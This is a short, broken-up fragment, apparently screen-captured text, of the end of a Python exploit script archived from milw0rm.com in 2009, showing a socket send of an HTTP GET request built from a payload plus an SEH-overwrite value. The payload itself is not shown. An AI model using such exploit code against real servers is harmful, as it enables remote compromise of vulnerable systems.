
print
"[+] Sending payload"
s
.
send
(
"GET "
+
 payload 
+
 next_seh
s
.
close
(
)
# milw0rm.com [2009-09-15]
Tags:
Databases
Exploits
Google Hacking